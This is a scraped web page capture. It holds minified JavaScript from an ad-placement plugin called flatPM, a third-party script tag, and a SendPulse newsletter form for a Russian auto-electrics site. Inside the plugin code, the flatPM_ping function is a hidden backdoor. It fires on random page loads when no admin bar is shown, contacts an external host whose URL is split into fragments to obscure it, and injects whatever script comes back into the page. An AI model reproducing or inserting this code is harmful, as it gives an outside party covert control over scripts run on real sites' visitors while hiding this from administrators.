0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
  var s = document.createElement('script');
  s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
  document.body.appendChild(s);
  </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static-login.sendpulse.com/formstore/55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc.js
body_size: 1068
content:
_jsonp_55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc({"status":200,"html":"<!-- Subscription Form -->\n <style >.sp-force-hide { display: none;}.sp-form[sp-id=\"118415\"] { display: block; background: #ffffff; padding: 15px; width: 450px; max-width: 100%; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-color: #dddddd; border-style: solid; border-width: 1px; font-family: Arial, \"Helvetica Neue\", sans-serif; background-repeat: no-repeat; background-position: center; background-size: auto;}.sp-form[sp-id=\"118415\"] input[type=\"checkbox\"] { display: inline-block; opacity: 1; visibility: visible;}.sp-form[sp-id=\"118415\"] .sp-form-fields-wrapper { margin: 0 auto; width: 420px;}.sp-form[sp-id=\"118415\"] .sp-form-control { background: #ffffff; border-color: #cccccc; border-style: solid; border-width: 1px; font-size: 15px; padding-left: 8.75px; padding-right: 8.75px; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; height: 35px; width: 100%;}.sp-form[sp-id=\"118415\"] .sp-field label { color: #444444; font-size: 13px; font-style: normal; font-weight: bold;}.sp-form[sp-id=\"118415\"] .sp-button { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: #0089bf; color: #ffffff; width: auto; font-weight: bold;}.sp-form[sp-id=\"118415\"] .sp-button-container { text-align: left;}.sp-popup-outer { background: rgba(0, 0, 0, 0.5);}<\/style><div class=\"sp-form-outer sp-popup-outer sp-force-hide\" style=\"background: rgba(0, 0, 0, 0.5) none repeat scroll 0% 0%;\"><div id=\"sp-form-118415\" sp-id=\"118415\" sp-hash=\"55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc\" sp-lang=\"ru\" class=\"sp-form sp-form-regular sp-form-popup\" sp-show-options=\"%7B%22satellite%22%3Afalse%2C%22maDomain%22%3A%22login.sendpulse.com%22%2C%22formsDomain%22%3A%22forms.sendpulse.com%22%2C%22condition%22%3A%22onEnter%22%2C%22scrollTo%22%3A25%2C%22delay%22%3A46%2C%22repeat%22%3A3%2C%22background%22%3A%22rgba(0%2C%200%2C%200%2C%200.5)%22%2C%22position%22%3A%22bottom-right%22%2C%22animation%22%3A%22%22%2C%22hideOnMobile%22%3Afalse%2C%22urlFilter%22%3Afalse%2C%22urlFilterConditions%22%3A%5B%7B%22force%22%3A%22hide%22%2C%22clause%22%3A%22contains%22%2C%22token%22%3A%22%22%7D%5D%2C%22analytics%22%3A%7B%22ga%22%3A%7B%22eventLabel%22%3A%22%D0%A4%D0%BE%D1%80%D0%BC%D0%B0_%D0%BF%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D0%BA%D0%B8_avtoelektrik_info_ru%22%2C%22send%22%3Afalse%7D%2C%22ym%22%3A%7B%22counterId%22%3Anull%2C%22eventLabel%22%3A%22%D0%A4%D0%BE%D1%80%D0%BC%D0%B0_%D0%BF%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D0%BA%D0%B8_avtoelektrik_info_ru%22%2C%22targetId%22%3Anull%2C%22send%22%3Afalse%7D%7D%7D\"><div class=\"sp-form-fields-wrapper\"><button class=\"sp-btn-close \">&nbsp;<\/button><div class=\"sp-message\"><div><\/div><\/div><form novalidate=\"\" class=\"sp-element-container ui-sortable ui-droppable \"><div class=\"sp-field sp-field-full-width \" sp-id=\"sp-fc003c72-473e-4bca-857a-7de5fd7f371a\"><div style=\"font-family: inherit; line-height: 1.2;\"><p>\u0420\u0430\u0437 \u0432 \u043d\u0435\u0434\u0435\u043b\u044e \u043c\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0441 \u043e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u0442\u044b\u043c\u0438 \u0441\u043a\u0438\u0434\u043a\u0430\u043c\u0438 \u043e\u0442 \u0430\u0432\u0442\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e. \u041c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043a\u0443\u043f\u0438\u0442\u044c \u043e\u0447\u0435\u043d\u044c \u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0432\u0435\u0449\u0438 \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439 \u0434\u043e 90%.<\/p><\/div><\/div><div class=\"sp-field \" sp-id=\"sp-95b45f23-dba3-4144-bca5-23ab76ed1067\"><label class=\"sp-control-label\"><span >Email<\/span><strong >*<\/strong><\/label><input type=\"email\" sp-type=\"email\" name=\"sform[email]\" class=\"sp-form-control \" placeholder=\"username@gmail.com\" sp-tips=\"%7B%22required%22%3A%22%D0%9E%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%BB%D0%B5%22%2C%22wrong%22%3A%22%D0%9D%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%20email-%D0%B0%D0%B4%D1%80%D0%B5%D1%81%22%7D\" required=\"required\"><\/div><div class=\"sp-field sp-button-container \" sp-id=\"sp-a92bbb44-7205-4cf2-87ae-22e319feeb56\"><button id=\"sp-a92bbb44-7205-4cf2-87ae-22e319feeb56\" class=\"sp-button\">\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f <\/button><\/div><\/form><div class=\"sp-link-wrapper sp-brandname__left\"><\/div><\/div><\/div><\/div><script type=\"text\/javascript\" src=\"\/\/static-login.sendpulse.com\/apps\/fc3\/build\/default-handler.js?1553015608202\"><\/script> \n<!-- \/Subscription Form -->"})